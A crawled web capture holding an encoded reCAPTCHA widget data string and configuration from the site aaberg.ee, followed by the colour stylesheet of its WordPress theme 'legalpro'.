Du0jCksKKwrbDvCF6EgLDkcOcQC4hPsKDOB0QwoTCvTTDj8KHCG7CkMOiLMOnw7/ClcOnwpfDpcK+wrPCqW5pwo0aC8Klw6QgwrFbwqLCsgzDjsOZQwXCqMOVcyHDqsOiSFZ/JsOtT8Kdwq/Co8Ogw7vDhFg/[base64]/Dt0rCj2lDw43DjSjCisKUB3ABQcOkwoPDpSFhCwTDm8O4GcKRwq/Dg3XDvcOoO8ODPGJOU8OvV8O+agwyWMKMHcKfwoXCi8OGwrjCvlcdwr8Ew4PDgMOPe8KIVcKhTsObRsK7JMKGw7PCrT7Cl0/DuS1TDcKIwp/CrsOCwqLDtsKcXcOkwp/DtW8CJhLCthbDgVlrH8KXw7/[base64]/[base64]/woloasOreWFKKcKsYcKFOhZ0PSLCoxbDrMOew7TDrioFw6kNFGUmwpAGwoB1wq7Cn3nCkFdHw5VeQ2nDhcKZw6zCt8OHHEVzWMKTLVklwrZpacK0QsO9Y8K/wpd6w4fDssOZw5Vbw4QrR8KLw6jCjHXDsTV1w7vChsOuC8Kcwo9VJULCpSTCtcKQPMOxEMK4NSTCvks5M8O9w6LCuMOJwrVPw6nCmMKdJMOJYFZjHcKmEiZuAFDCkcKbwp4IwrnDuB7DkcKnZMKgw5sUbMKNw6TCtsKGSBXDnm/Ch8KcS8Ofw6zCqwTCow4bAMOPMcK4wpfDrR3Du8KZwoXCgMKzwq4gPRLDgMOuJ2kCScKvwqATw7slwp7CuEkbwpslwo/DvA02VyBPKlbCu8OGJcKWQQQzw59pUsOKwossa8KgwqRpw6XDjnleZMK7C35YYMOFKkzCsXHChcOHUAnDojYPwp11Xh0xw4nDsg/Ckk5+QVMMw5fDjWhOwq9kw5dew5tnOMKjw4bDr2XCr8OPw5/[base64]/DtxfCuMOyVQrClsKENUdxE8OuMcKlK8OAw48ow7HCnw5bDcKnOcOaIsKoHsOhWxbCjGnCrEjDk8KkOMOMJcKVw5BiMMKmbcOqwqoPwqAhCXZIfMOjVRvChcKiwpTDg8KQw5jClsOAFcKmSMOnXsOOGcOMwqJ8wrLCpy/ClkVqYjHCgMKVZk3DiC0cVEzDo3UAw5Y5IsKafW3CixFiwpgJwqLCpRDDvMKlw5Qjw6xrw7QceDjDn8OAwoRJd21xwrrCtR3Ci8OjIMOrRMOjwr7CgxRcNwx+Uh3Cl1nDkATDgkrCuHB3ZxAdbcKfCC3Cn3DCqVDDv8KTw5/Di8O/[base64]/Dl8O3XRscwp0CwogMHcOEw75Tw7rDoMKMNkoTYkUBdi8AEirDp8OWJXljw4TDjsOZw67DocO3w75Jw4nCrcOIw6bDtcOdDEB3w5lPIMOmw4nDsCzCuMO/w6AcwohmX8O/OcKadkfDpsKNwrvDkG8qYwonw5ssaMKzwqHCv8K8VjRJw6p/f8O5XXTDicKiwrZXRcOrXFPDocKSJcK+dwoZaMOVTjUeXAU/wpHCtsO7aMO0wrhiSD7Dvl/[base64]/CncOCbsOPZcKNRcKAwqVgEWUAayxpYWLDnCDDqFTCg8KFwp3ChEfDo8KLZ8KbJsKuBhg8w6w3L2Afwqoow6PDkMOdwpgiYWTDlcOfw4nCumnDocOPwqRveMKjwrViX8KfbBnCgFZCwql7FR7DkiTDilnCvMOZbMKOKVjCv8K8wpzDv0d+w6zClsOcwr/CpMOyScKlNFdTN8KUw6doDznCu0LCs2XDvMO6TXciwpIMVEVgQMKuwrXCmMOKR3bDjzIBTg46GljChg8qDmXCq07DsUlbQx3DqMOEwojDn8Obwp/[base64]/[base64]/OilgwrnCkW3CkcK9AcOxwqbDlQsqTAnDmSBtRlvDvllSw4AlS8OjwqNrKMKwwrMTwr8SMMKWOMO2w5zDlsKMwrwNDWnDpEfCkmF8ZgE9w5A4wprCiMKqw7QqNMOyw7LCmjvCrQ/DvkXCscK/wqBww7bDicKcSsOZMMKHw64uwqE/[base64]/[base64]/w6Qpw6dZw5xJIVwMXSzCtFsywpDDpMKoVivDkSrDoMOxwr5EwpnDtnnDscOhE8K4eD8PA8KLYcOvMnvDmVnDr1sRZMOdw6TDvMKBw4nDq0vDmcKmw5jDrErDqhtjw4V0w6UHwps3wq3Du8KgwpXCiMONwpx/Sy00A0bCkMOUwqkjdMKDbk8pw7Zmw7/Cp8KKw5MvwpECw6rCkMKkw5rDnMOhw5t1eVfDtkvDqy4Iw5tYw6lmw4vCm2QswqtcUcKYUMKDwrvCizZ7ZsKIBsOowoZAw4x6w5Aww5zCuFZfwpd/[base64]/DnHoAQ8KNw6Usw4nDoi3Cp8Kpw7nCp8KOMMO4w6hwwqvDj8KXwr12w5TDtcK0R8OewpVNQcOlIyJ2w4PDhcKTwqV2T0jDvHrDtAkQZHlnw77CmsO/wpnDqMKOScOLw7XDpFE0HMKnwrNCwqzCr8KtOj/CvMKHw6rDnhBZw5nCqkAvwpoBH8O6w4QJXMKZa8KlLMORB8OBw7HDjD/CkcOzUWQqDwPDlcO4ZsOSIyRkHhUcw4MPwphRcMKew5k8UEhYP8O2HMOlw7fDr3bCm8O5wrTCpFnDhjTDpMOPL8OxwoEQAMKBWsKXehPDicO+wqPDpWNdwrzDjsKEVGLDtsKlw4zCsSPDmMOuTzIxw4FlBMOXw4sYw4/DsiTDrm8CX8OLwp8lGcKxfxXCnjQWwrTChcODE8OQwojCklbCoMO5NCrDhwLDnMO4CsOzfcOmwqrDgsK0GsOpw63CpcKLw5vCjDHDtcOsSWFRSm7CiRB+w7BiwpRvw4/CnH0NHMKleMKoUMOZwo13HMOjwp/Du8KZIwTCvsKqw6pFO8KqWUlDw5NhAMObUTsdVwUSw6E4ThhFRcKXE8OqTMKgwqzDtcO2wrxIw7wwUsO3wqk5e0Yew4TDjywwRsO8YkxRwpnDn8K3wr9Vw47Cq8O1WcKgw6rDvTLCrMOnK8OFw47Di0PCkBzCpMOHwr8/woPDhFnCpcOuDcO1Qz/Cl8OtG8KRdMOFwoRWwq5Pw44IfVfCvkzCmS7Cl8OyFB9OBjzDqkorwqs4TQXCpsKbfwwBasKTw6Bww5XDi37Dt8ODw41dw4DDqsONw4g/[base64]/DssK+cwAZwrzDlcOWw6vDsBBtfsKnwqRdw5Y/PsOEBMOQXMKrwrZLN8KEKsK2TsOcwq7ChcKLZTtTbxhdLAt2wptdwqjDhsKMT8OZDyXDrcKUJWg0WMKbKsKCw4LCjsK4SRtgw4PCkQnDiU/Cv8O4wqDDlSdFw40JbyDClUzDrMKgwoZVCAIoPh3Dr1XCjV7CncKJQsOywo3CqQU4wpnCh8KpZMK+N8OQwqRuGMOvH08JHMKYwpJlCwtkQcOZw7NWCUliw5HDmnE6w6rDtMKuFsO1bVDDo3oxaXPDixF3RcO3dMKYCsOuwo/DhMKFMREPHMKuOh/DjcKCwpBNRkkARsK7SCtKw6jDicK2esKFKcK3w5HCiMOgCcK0S8K/[base64]/CgcKtwpXDrcKNLXrDkcOGwprCqUB8emXCq8O6HMK/PnDDlMOVAMOXO1HDkcKeHMKMfCjDqMKhN8O9w70gw6oHwpjCgsOEIsKQw48Mw5VSVm/CusOgdsOewrXCmsOdwpBDw5bCjsO7YFsWwp7Dp8O0wqp7w6zDkMK9w60ewojCkVrDsmpiLzxrw5AHwpLConXChDzCjWNBcG8NSsO/NMOowoPCizfDly3CgcObf14qQ8KLXTYJw4cKHUQFwrQdwqjCtMKBw43DmcKBViZqw7XCiMOhw4FMJcKCAC7CrsO6w5wZwq8tYCfDhMKpLQAHLBfDmHTCnQ8ww5wvwrkZJcO3wqd/eMKVw6E9d8Kfw6BNKlk2PQw4wq7CtAw1d2/Dl3Y0C8K6TC8zeht9UExgOMODwoXDusKIw4Evw6cifMOlCMKJwp13wofDqcOcLRwoGgrDg8Olw6YJScORwovDm2pJw6zCpC/ClMKEVcKAw4RDKHUZEDlrwpFKWRzDs8KIDcOkWMKlaMKmwpDDtcOfUkZtSQfCvMOHEmnChH7CnBYyw5kYDsO5wpEEw6bCuWo2wqPDkcKmwqxGGcKzwprCgX/DoMKlw55kWi0VwpLCoMOIwpjCthIHVkcUG0rCj8KLw7LCv8OSwqYJw7Qvw4rDh8OcwqBZeWTCg2XDunUMen3DgMKMYMK3FEpMw5/Djn49TyzCncK/wpEBbsO3dilSPFpWwp9jwpbDusOOw4LDgiUjwpzCgsONw4LCqBIpVy9Ewq7DvW5Yw7MeH8KiAMOdVA9Rw5rDi8OCXDtPfSDCicONRALCksOVbj9KPx4Kw7ECMH3DicKbeMKqwo9CwqLDnMKuZk/CrXp5biZLD8K+w6zDvXPCnMOrw6oXe0pOwoFFLsKKb8Owwq5yTkoQN8KBwqQ+B3R4GwzDvAXCpsOREMOmw6Mrw5ROSsO3w6IVJ8OMwogHHA7DmcKgRMOjw4LDi8KfwojCpx3Dj8Okw7xSAMOZUcOwYjHCgDrCvcKFOVXCkMK1OsKXBn/Dj8OWeR4yw5PDiMKeJcObJ3TCuSbDtsKrwrTDhUs1UHMGwp1Sw7ouw5rCsgXDu8OUwrXCgikiMjUpwr08GSEIdhzCjsO1BcOpHENdQxrDnMKCZQTDucOLKkjDuMOGesKqwqsrw6MMTBnDuMKvwoTCgsOAw4HDiMO6w6vClMOywqrCtsOsdMOuQw/DtmzCuMOSacK9wrQleSdLUwnDoQt4WGPCly8CwrE9b3wFMMKdwrPDi8OSwpTCmUbDhn/CqntbXsOpc8K0wqF8Ym/DgHF7w4MwwqzCrzc+wr3DkHPDs3ABGjrDlQLCjAtaw593RsKeM8KJOmTDrMOPwpTCuMKCwqfDh8KMB8Kpf8OowoNmwrDDvMKWwpc4wqHDrcKRVirCgD8KwqLDvyPCsGvChMKKwrxuwqvCpXLCrSpcb8OEwq7ClsOMPh3CiMO/[base64]/DicO1w63CrcOtwpMIPivDoRcYw4IqfMODwpPDp2/DhMO9w4ktw4jCg8KAIwbCncKDwrHDoSMIK2jChsODwph3IEFMa8OMw6DCu8OhMmUZwp/CsMOhw6bCmMKNwqYJGcKxRMOdw4I0w5DDn2xXZTVpB8OHQnzDtcO/LHo2w4fCjcKGw5x+JRHClArCqsOXAMO4QynCjEprw6YzC1TCk8OfAcKLQFt9ZMOAN2djw7Epw7vCvsKGSx7ChSlfw4fDtcKQwqQjwo7CrcKEwqvCr1XDnH1JwrLDvMOOwoMYHkpmw71Mw408w73Cm31acgHCkA/DijpafR89DMOUR3stw4FvayVaHhHDsm14wo/ChMKjwp0yOw3CimsJwq0FwoDCti13RsKjaywgwphKKMOpw7Qtw4jClAQgw7fDmsOuEEPDghXDmT9qwopiU8Kfw5gcw77CmsOJw6XCth92YcKFDcKuNTHDgiDDvMKKwrtTQsO4wrQqSMOQw7l9wqdFAcK1B2XDmRXCscK+JgMXw5VuEi/ChjM0woPClsKQcsKTTMO5M8KFw4nCtcOOwp5Bwod2QB/CghZ5QkZ6w7J9EcKGwqIRwovDrDgCAcO9FSAFcMO+wojDjg5Awo5HBQ/DrzbCsxfCtHTDnsKSdsKcwrI6STZmw55nwqpIwpR+bUjCo8ODWCLDkTBAPMKRw7jCsyZYS1PDryjChcORwrciwooKAhp/YcKzwrRSw6dGwpprUStKVMOnwpFJw7XDkMOQFcKJX3lIXMOIECs6fBDDh8O+OcOrO8KwaMK+w6jDiMOdw4w/[base64]/Cl8ONGsOdw6DDjDlWbwzDgkbDmMKSNFTDn8ObWQN0NMOxwrY2EW7Do3bCihDDiMKHCl3CrsObwqcgKTohFH7DmR/CjcK7LBlPw6p0BjDDr8KTw41Gw4kYR8KawoQgwqvDhMOxw6ogblhaCk7Dq8KQEhfCk8Oyw7XCucOEw5ciJcOIX1lwVx3Dp8O7wrtrM1fCssKQwqpdIj9iwpd0NkHDoifChmIzw6PDukfCkMKQGsKaw6h3w6FWQSIrci11w4HCqwppw4/DoxvCtwldWnHCs8O2c1zCvsOfRsOxwrwGwoLChTY5w4MUw61UwqXCiMO4dHnDlsK6w7DDlC7DgcOXw5bDq8K0X8KNw5rCsDQra8O3w69gPkgvwp/DmRXDszQbLHjClQ3Do2MDKcOJAkIZw4w0wqhbwoPCj0TCiVfCjcOqXlp2M8OZXxnDg3MtAg4pwoHCucKxGjlXCsKFRcKBwoE7w4LDvMOww4JgBnEZAVxeBcOqVMOufsOdW0LDolbDiS/DrAZIWyp+wpsjKVTDoh43FMKDw7RXSsO0w6JwwplSwoPCjMKJwrTDqhDDqUXDrD8qw4gvw6fDgcOAwo/CnGMGwr/DunPCusKDw4w8w6nCtRLDrxFPU3cKJhDCgMKrwrdbwrnDsyTDhcOvwo8yw4zDksKRG8KZDMO5EhnCuSY7w6HCm8OzwpfCm8OTHMOwFj4TwrJYEGfDk8Oxwp8/w4fDmlnDim3CksOtQ8K+w5Qrw4ILBUrCrBzDnicQWSTCnkfCosKCRDzDvmJcw6nCjMOvw7HCkGp/[base64]/wpclPMOCwr0hw5RWKMKgU3MGBcObAsKAVGY1w6JRbXzDh8OVEcOsw63CiALCoT7Ch8O1wonCmnp0NcOgw7PCqMOiYcOowrNzwqfDlMOTXcODfMOKwrHDsMKsNhEUwoABeMO+H8O/w5/DosKRLGd5asKCQ8OIw4cxw6nDucKnDsO/UcK+OTbDiMKTwpgJdcKdZGd4H8O5w49uwocwKMOtD8OcwqV3wo4YwofDosOeYnXDqcK3wpZMGRzDosKhLsO8SAzCjBbCjcKkaS8gEsKDB8KdBxEcfMOJUMOHW8KuIsOjMw4/[base64]/DuVzCujbCmSdEXBsew6/ChwBMwo7DgsOpwqDDjH8/w7wiDQzDlBhNwrrDtcOMdC/CkcOMaQ3CmgDCqcO3w7jCjcKpwqLDpsKZVW/ChcKeOyovfMKFwqrDghs3QHovZsKKGcOld3/CiXLCjsOSfijCkcKjKsOLeMKJwr1RAMOQTsO4OGZcFMK1wrJqSFnDv8O5TMOfFMOicG7Dl8OOw4HCpMOmN1/DiTdDw5QDw63DmsKKw4pvwrtEw6/CvsK3wrkjw6p8w7kBw6bDmMKdwpnDoFHCvcOHHS3DqHPCvRnDvRzCkMOdSsOVIcONw6zCmsK7b1HChMO9w6N/TGzCkMK9RsKHKMKZR8OUbkLCrzDDqkPDkRQNAkIEe2Ugw51Zw5XCgy7Dk8OzWWwmIiLDmMK6w6Urw5pbRx/[base64]/CqsO6AcKFJ8KSDl1xDCgdwrZBMMKjF8KbY8OZw5l0w7EFw5vCiT8IesO/w7zDhMOHwoAgwpnCoUjDosKZR8O5IAQublzDqMO1w6TDlsKFwpnCtCvDmXYzwqEYX8Kcwr/Dqi7DtMKgacKABhTDrsKBWU16w6PDqsOrRWXCoT0Gw6nDqWcqA2VYKh1/wrJ7bANjw7nChy9zeH/DjXrCg8O6wrhKw5rDi8KtN8KDwp4ewo3CkQ5IwqPCkETCvyNQw6tfw4NhT8KnUMOUd8KPwrNdw4/CgH5UwrHCrTxsw6clw7FEOcOcw6w6P8OFBcOzwoN7BMKzDUrCgyXCosKFw7o7L8OhwqDDpX/CvMK9Q8OkHsKjwqg6ED1+w6RJwp7CnMOOwrdww5J6DnMKCQLCjMKUMcKhw63CrMOow6ZTw6FTOcKKGGHDo8Kgw4/CtsOLwp8bNMKUeRzCuMKSwrPDjFtvOcKgDCvDkXbCpsOpC2o6w5RqSMOswrHCoFNzS1Jowp3CnCnDu8KKwpHCmwLCh8OJBh7DhloSw5h0w7zDiE7DhcO7wqDDnMKcLGAUCsKiemI3w4DDn8K/fT0Fw4k7wpLCqcKsS1k/BcOnwrcvP8KGIg11w4DCj8OnwoJuacONVcKAwr4Zw4gBJMOew74zw4vCusO6GVbCnMKIw6hEw5NMw6fCocKSKnwBP8OvGcKlPWbDuSHDtcOnwrYiwq08wp7Cp2Q/dnvCg8KBwojDmMOvw4jCgSRvGmMmw6l5w6vDuWFBF1vCgUXDusO7w6rCj23Cu8OkND3CmsOnZ03DgsKjw4oEJsOKw7HChBHCocOcPMKCWMO1wpvCi2fCicKPBMO9w47DkS5JwooIQsOGwqPCgkIlwoAQwp7CrHzDrAouw4jCqXnDvw1RCMOqagPDukR3PcObHkk/GsKqS8KCDCvCoQLCjcOzGkREw5lhwrsVM8Khw7LChcOdS3/CvcKEw4Eqw4oBwrxVShLDssOZwqM5wprCtBbCnTvDosO6JcKoEiU5T29Yw4zCoE86wpzCo8OXwpzDizkWGXfCucKkWMKUwp0dQDsHEMKxLMOXXSF5dyzDjcOAakJOwqFGwq4/JsKMw5zCqsK7F8Oyw6Yxb8ObworCj0/[base64]/[base64]/DhcOawo7CojlbUcKLwqd5w6sNw69relvDlnRoQyjCtcOewq7DvGlZwr4vw5Qswq3Cj8OJdsKzGmXCgcOHw7rDgMKsLcK+aV7DuHMWO8KLNS8bw7DDuELDjsO/wr5BFzgew6hWw7XCrsOEw6PDucOww5M4OMOjw45CwoHDnMOxDcKDwo4ATHbDmxLCt8K7wqXDoS5TwotpU8KXwqjDi8KuQ8Ojw41rwpHCqV4pKx0BGVYuPELCncOVwrNfCXPDvMOFOy3CmWAUwqTDhsKDw57DgMK8WhRRAxJ4H2oMdnjDkcOcBiQCwozDuSHCrsOqG1h/w4gDwrN/w4bCpMKgw6IEZ0YKWsOAQQhrw5VBJsKvGDXCjsOxw7MbwrDDnsO/S8K/w6rCmW7CnTxuwoTDpMKOw6fCsQ7CjcONwp/[base64]/w4AAw69wwpkEwqxJwp1Fw7TCqT4AKcOWV8OtGirCvWXCqhcaTTY8wr0nw4M5w6RzwqZOw6bCqcObc8KJwqfCrzR4w7wowr/CmyI2wrt+w7fClcOVEBjCuTB3IcORwqRgw5EOw4HCn13Ds8KPw4Y7BGJZwp0Lw6tIwo4KIFktwofDhsKaFsOWw4DCjWJVwp0xRShIw7HCkMKAw4pXw6XCikQywpDCkQYkEsO4dsOSwqLDjkkGw7HDsC0bXUbDvzJQw4YLw4LCtzMnwro/cCnCvsKjwojCll/DoMOjwqorY8KzdMK3Qx8LwrTDojHChcOoSRhmWDYdSAnCryQ4Znwgw705eFg8W8KXw7cBwofCgcOIwofDscKNXhwXw5XCvsKAFBkNw7rDpQEOeMKvW0pefhzDj8O6w43CksOnH8O/DnkCwpsDWQrDhsKwQXnCqMKnLcKuLDPCiMKuFE4ZBMOGPUrDuMO5OcKzwqrChn8MwrLClBkHesK7LcO6H1cwwpHDjjBdw7EcPT4JGmQnB8KUNmwAw5RKw5/CoyMsaizCnRbClMKnX3QPw4JXwpNgLcOPJFU4w7XDlcKbw44Pw5bDliPDu8OtOw0GVjcYw4c+XsKZwrrDlQIgw6HCpjISdzPDg8Okw4fCocOywo0bwq/DmHRnwqHCu8OkOMK/wpofwrzDgzbDgcOqJiMrOsKqwoMwblQDw5IsF0sSPsOqAsK6w5/DrMK2VjATYBIrFMONw5tqwpM5B27DgVN3w4vDsjNWw4IRwrPCumAsJH3CjsOOwp9fdcOew4XDmzLDvMKkwqzCvcO5G8Ozw6fCgB9uwpp4AcK4w6DDhsKQQXtYwpTChlPCicKuAxfDusK/wqHDhcOIwrDDjjbDmcOHw7TCmWRdERE3FhtJDsOwMw08NlhRB1PCuDfDgBlWw6vDt1YyYMO9w4Q6wp/CqRrDsxDDpsKnwodTJVZwZ8OyShTCrsOZGyXDs8O0w4hSwp4hHcKyw7p7RMK1TgV7XMOkwrDDmhRCw5TCqxbCsm3CkH/DrMO8wpNmw7bCkgDCpAgVw6o+wqDDisOnw60gdk7DisKudT58Y0RJwrxIEnHDq8OIVsOCWE9gwqRawpNUJsK/[base64]/Dj0oNwrl+w4E0w7EKTsO/OMOOwqkRccOiwo0FDBtLwrgyBmgWw7BAHsK9wrzDmS3CjsKQwp/CmmvCkR/Cj8OgSMO7ZsKmwqQPwq0ITsKLwpwWZcKAwrEsw5vCtjHDpkFobwLDhyUBA8KmwqTDm8K+VU/ClwUxwpoYw4MXwqPCmQkufGDDvsOBwqJYwr3Cu8KNw6l+a3oxwonDtcOLwrLDrMKGwoxKRMKVw73DqMK3CcORNsOATzVCP8Oiw6zCigUmwpHDrVljwpJhwpHDiH12MMKBQMKWHMKVRsOwwoYNL8OqWSTDocO1b8Klw5wEc0vDjcK/w6vDkQLDrnNVVXV2PFwvwpbDhG3DixHDqMOXP2nDsinDpn7Cmj3CssKLwrMnw4YdbmQuwqjCkk0ewpnDsMOJw5PDs2QGw7jDqkp/VHhBw4BrGsKjwqvCoDbDgnDCmMK+w6Emwq0zBsO/w6XDqxFww5IEL0MCw45mKythbGdVw4Q1dMKyTcKPB3lWR8KtdhjCilXCtjHDrMKVwqPCjsKLwoRow4coa8KuQMOrRysiwrhRwqVOChvDrMOrcXV9wonCj1rCsijChx3CsRDDv8Omw49xwqRJw5dHVzPDu0vDljHDtMOrdXsYd8KqcmYkE1rDvmcVSS/CjWVkAsOvwpgABzkfVzHDucK4D0l9wqjDoAnDmMKVw5MSFVnClsO9EUjDkWkwRcKcUkw0wp/Dl23DhMKTw41Xwr1JI8O8UXXCt8K8wo1cUULCnsKPZg/DgsKZWMOxwqDCrRcmw5LCmUVCw6oJFsOtERDCm0/CpE/[base64]/CvcKHwrzDosKyKWXDtsKLw4gPwrjDu8KGw7nDpjBKHD8swo9Lw6soVSXCsjQ1wrPCl8OrGRgXI8Kiw7/CtyU6wqAhZMOqwpoLRXXCqn7CmMOPVsKQRE4VEsKHwosDwr/CtjpHG3gkICFYwobDo1kaw5kqwqBvJhnDtsOJwpXDtSMGZ8OtCMO+woFrD2NKwpgvN8K5I8K9Nn5hPxfDgMO0wqzCn8KjIMOKw43DnHU4w6DDpcOJX8K0wqoywo/DmRlFw4DCocORDcKkPsK6w6/Cq8KFHMOEwohvw57CssKhSz4awpzCt2Fvw7p/MWlbwpPDiCXCmFTDnMKPcwvCmcOERkpoZHgzwqEGCz8WXcOlV1JKT3c7J097NcOBKsOADMKMbcKzwr8tO8OpLcO3dR/DgcOENBfCmSrCnMO1dsOpV3ZUS8KFVw/ChMKaPsO6w5tQOsOtdUDCuX80ZcOEwo/[base64]/DgcK+wqMgwrbDssOSw67DgS7CrVDDq8KbXTzDpgHDgU13w5XCnMOKw6M1woDCl8KDDMKawrzCm8KZwrprS8K3w5nDhwXChU7DmyzChS3DgMOnDMK7w5rDjMOewobDm8Oew5/[base64]/Cvhx9wqN2w5R5wr/Dh8OFIx1YblDDq8OmFynCncKuw7LDmWA+w53Du1bDkcKIwp3CtGrCiBoYAnEowqjCrWPCumBkdcOdwoV3XWTCqDQhSsOIw4zDilElw5/CvMOXaDHCiGLDscKQe8Owb0PDs8OEHDkHR3UjfEV3wrbCgw3CryBbw4/[base64]/A8KBUsKxwq9TwqBAHx3CkwlowpheL8K6Mitow4Ygwrd/wo5+w6rDpMOYw5rDtcKgwrchw59Rw4TDjMOtcDrCq8KZFcOXwrRAacOcCR4Iw7MHw5/ClcKJdhc9wqZ2w6jClm8Xw6VKG3BuDMKHWwLCssKnw73Ctz3Cn0IydH9bGsKmYsKhwqPDogtddn/[base64]/[base64]/CssKWPXslB8K5RsK5w47DqsOjOcKHLMKIwolmOcOpbcOTA8OuP8OOYsK8wofCrER3wrBiN8KaampGG8KiwprDlRjCunBGw4zCpCXCucOiw7vDpBfCmsOyw5zDoMK8bsO9PwzCrMKVCMKJKkFpVm0tQy/CqD9Yw6LCmyrCv2XCtMK0VsOqf1JfDE/DisKQw7McHgHCrsOdw7DCn8O+wp8JCsKZwqUZZcKEPMO9csOUw6jCqMKAPS7DrQ0WTgsqwpl8NsO9eHhMYcORwpHCjcOwwo1+OMOKw5bDiSU+wqbDucOnw7zDucKCwp9Pw5HCiXnDvBXCiMK0wqnCscOdwpTDqcO5wo3CisOba2QJWMKlw4xewqEGVm/Cql7CvcKDwrHDqMOuNMKAwrPCrMOAC2AAYTYId8KRTcO4w5jDo37CpEAJwo7CscOBw4/CmR/Du0DDmBnCrGHDvEMLw71ZwpgCw40Dw4PDhyQJw6VRw5HCusKRL8KRw440ccK0wrDDr2bChkNdYnpoBMOWSFzChcKBw6x1TgDCjsK4D8OQJi9hwopTHy9sJgUdwoFTckktw7M/w5tkYsOAw65ofMKLw6vCsk4/ZcK7wrrCusOxdMOoJ8OcVVbDn8KMwq0iw5h3wrl4TcOGw7pMw7DCm8K5OsK6AWvCnMKtwrbDqsOGa8OpDcKFw5UNwoZGEGgJw4nDrsOywp/[base64]/Cm8OAwoJNw53DmcKOw6hIw4cswq56w6PDqsONTMOiRQhIHX/CjMKjwp07wpLDicKEwqxmfR5UAGocw5sJeMOkw6gMSsKHcXF/wobCscOgw77DoFclwp8DwofDliHDsiJGcsKAwrXDm8KOwr4sKCnDrnXDrsKlwp4xwoZkw5EywqcCwqVwfgbCtCB5WTgPEMKLQ2LCj8OyJEjCqXYtPlJGwpEBwqzCkncDw7YkMjvCkwlpw63Djw1Sw7PDkmrDjzJYBcOpw6fCoXwxwr/Dr3pNw4wZGsKyUcOgQ8KYBcORKcK6eH1Mw59iw67CkVl6EBwYwqvClMK8NjF4wp7DpHVcwqg3w4DCtQzCmzvDriTDjMOvG8Khw5Y7w5Eow7NFOcKwwrvDp0gGa8OML1XDg1fCk8OdcRrDpBhBSUh2TcKScksGwowawqXDqW4Qwr/Dv8KHw7bDmigzE8K5wpPDksOYwoZZwroNAWAyXgHCqh7DoSDDhnLCvsK4P8Kjw5XDnSHCp2Ytw4s0H8KSFFDCksKsw73Ci8KDBMOMX0Yuwol7wpgow4I0wq8nH8OdASkyaDtze8KNJQPCr8ONw6EYwrTCqQhaw6h1woIrwqINZUZYZ1g/LMKzdC/CsCrDvMOcYCktwo/DrMKmw4kxwpnCj0RaHlQxw5/CjsOHDMK+IMOXw4p3SBLChg/[base64]/XMKpKjHDi27DqMOqBiUvOmIawobDtmHDlWTCjhvDo8ObEMKVDcKgwr7CssOxNAtpwonCjcO/CTsow4PDrMOtwpvDl8OXZ8K3Y1pVw7klwqs6wq3Du8O/woVLJUDCuMKBw6FyPnE4wp85MMKeZQrCtEdcU1htw65yZsOCQMKSw4g+w5pbA8KRXShvwpN8worDt8KdWXZdw7XCn8KpwpTDpsOgOB3DkmEuwpLDtjEEI8OTAl1dQlbDjgDCoEp7w4gWOltxwpZVT8KLfDx/[base64]/DtMOpwrIXccKyVMOiwp5Iwotkw6fDoytCw5UmwqhUQsOkLEAww43ClsKzMxbDkcOmw613wq5gwo0edUTDtnPDrUPDkgU9cTR6SsKYKcK2w6oAAxvDkcO1w4DCvcKeHH7ClS3Cr8OMLMONeCTCgMK5w58mw5Eiw7vDsEwhwo/CvyvDrcKUwqJkOAlbw61zwp7DgcO5ISPDtwXDqcKBQcOJDGNyw7XCoybCvxVcQcKhw4gNdMOUQwh+wpg0fMKgVsKvZ8KdJXEgwqUowpXCqMKlwqbDmsK4wo5rwovDtsONY8O6T8OyBk3Cl3bDiEbCtHgkwovDlcKPw6IBwq3ChcKhLsOVwotywpE\\u003d\x22],null,[\x22conf\x22,null,\x226LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.aaberg.ee:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hDmcM4+h/U6T6ZFx2MqFpGdDGa6GdRIIvijj38GKjvY\\u003d\x22,0,0,null,1,1769108822059,0,0,[155,100,230],null,[45,185,189,152],\x22RC-eM-iIJSq1KAgyA\x22,null,null,null,null,null,\x220dAFcWeA7vEj5-q1rzArb7tTU7dFH2_N5BM_kC4JdS7yquFxjFXnMbXEUUtk9BFYxYKp81Cpd7A63QZm9cD1_nBfQq_8GLnxcJ7A\x22,1769191622022]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.aaberg.ee/wp-content/themes/legalpro/css/multi-color.php?ver=6.8.3
body_size: 492
content:
.current-menu-item > a {
    color: #462f5d !important;
}
.main-sidebar a,
.theme-logo a,
.theme-nav > ul > li > a:hover, 
.theme-nav > ul > li > a:focus, 
.theme-nav ul li.active > a,
.theme-nav ul ul li a:hover, 
.theme-nav ul ul li a:focus, 
.theme-nav ul ul li.active a,
.company-col1 .fa,
.our-box-right span,
.latest-blog-inner .latest-blog-title:hover, 
.latest-blog-inner .latest-blog-title:focus,
.footer-logo > a,
.post-meta ul li a:hover, 
.post-meta ul li a:focus,
.sidebar-widget ul li a:hover, 
.sidebar-widget ul li a:focus, 
.tagcloud > a:hover, 
.tagcloud > a:focus,
.page-numbers.current,
.nav-links a.page-numbers:hover, 
.nav-links a.page-numbers:focus, 
.post-navigation .page-numbers:hover, 
.post-navigation .page-numbers:focus,
.footer-bottom .widget ul li a:hover, 
.footer-bottom .widget ul li a:focus, 
.footer-bottom a:hover, 
.footer-bottom a:focus,
.footer-widget ul li a:hover, 
.footer-widget ul li a:focus, 
.post-date > a:hover, 
.post-date > a:focus,
.footer-widget table a,
#today,
.rsswidget,
.logged-in-as a,
.callus-part p,
.social-part ul li a:hover, 
.social-part ul li a:focus,
.top-header-email > a:hover, 
.top-header-email > a:focus{
    color: #462f5d;
}

.theme-nav > ul > li > a:before, 
.theme-nav > ul > li > a:after,
.our-box-right .contact-button,
.button-read,
.wpcf7-form .wpcf7-submit:hover, 
.wpcf7-form .wpcf7-submit:focus, 
.form-submit > input[type="submit"]:hover, 
.form-submit > input[type="submit"]:focus, 
.column-book input[type="button"]:hover, 
.column-book input[type="button"]:focus,
.wp-caption,
.search-formmain .search-submit,
.social-widget ul li .twitter-icon:hover, .social-widget ul li .twitter-icon:focus{
	background: none repeat scroll 0 0 #462f5d;
}
.home-title h2 span {
    border-top: 4px solid #462f5d;
}
.our-box-right .contact-button,
.button-read,
.page-numbers.current,
